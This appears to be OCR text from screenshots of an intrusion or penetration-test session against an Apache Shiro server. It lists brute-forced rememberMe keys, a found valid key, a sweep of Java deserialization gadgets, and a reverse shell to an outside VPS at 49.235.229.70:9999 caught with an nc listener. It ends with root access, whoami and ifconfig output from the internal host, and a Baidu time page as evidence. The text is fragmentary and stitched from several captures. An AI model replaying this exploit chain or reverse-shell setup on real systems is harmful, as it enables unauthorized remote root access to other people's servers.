 命令
简便操作 反弹Shell(Linux) 49.235.229.70:9999
[*] Using Shiro550VerifiertUsingCeye
[*] Trying identify valid key using SimplePrincipalCollection by l1nk3r
[*] Trying Key: kPH+bIxk5D2deZiIxcaaaA==
[*] Trying Key: 2AvVhdsgUs0FSA3SDFAdag==
[*] Trying Key: 3AvVhmFLUs0KTA3Kprsdag==
[*] Trying Key: 4AvVhmFLUs0KTA3Kprsdag==
[+] Find Valid Key: 4AvVhmFLUs0KTA3Kprsdag==
[*] Trying Gadget: CommonsBeanutils1
[*] Trying Gadget: CommonsCollections1
[*] Trying Gadget: CommonsCollections2
[*] Trying Gadget: CommonsCollections3
[*] Trying Gadget: CommonsCollections4
[*] Trying Gadget: CommonsCollections5
[*] Trying Gadget: CommonsCollections6
[*] Trying Gadget: CommonsCollections7
[*] Trying Gadget: CommonsCollections8
[*] Trying Gadget: CommonsCollections9
[*] Trying Gadget: CommonsCollections10
[*] Trying Gadget: Jdk7u21
[*] Trying Gadget: Hibernate1
[*] Trying Gadget: Hibernate2
[*] Trying Gadget: Spring1
[*] Trying Gadget: Spring2
[*] Trying Gadget: Spring3
[*] Trying Gadget: Myfaces1
[*] Trying Gadget: Myfaces2
[*] Trying Gadget: C3P0
[*] Trying Gadget: Clojure
[*] Trying Gadget: FileUpload1
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
1 zhuhd_vps
Last failed login: Fri Nov  6 10:18:31 CST 2020 from on ssh:notty
There were 6080 failed login attempts since the last successful login.
Last login: Thu Nov  5 19:09:51 2020 from
[root@VM-0-5-centos ~]# nc -lvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from
Ncat: Connection from
bash: 此 shell 中无任务控制
[root@localhost xgxt]# whoami
whoami
root
[root@localhost xgxt]# ifconfig
ifconfig
ens160: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 172.20.3.85  netmask 255.255.255.0  broadcast 172.20.3.255
inet6 fe80::250:56ff:feb9:2fd6  prefixlen 64  scopeid 0x20<link>
ether 00:50:56:b9:2f:d6  txqueuelen 1000  (Ethernet)
RX packets 92385311  bytes 83210292370 (77.4 GiB)
RX errors 0  dropped 398  overruns 0  frame 0
TX packets 67497680  bytes 13370116673 (12.4 GiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 723542  bytes 150482562 (143.5 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 723542  bytes 150482562 (143.5 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
时间_百度搜索
https://www.baidu.com/s?ie=UTF-8&wd=时间
Bai du 百度 时间
网页 资讯 视频 图片 知道 文库 贴吧 地
百度为您找到相关结果约100,000,000个 搜索工
北京时间 - 国家授时中心标准时间
10:25 09 星期五
2020年11月6日
open.baidu.com/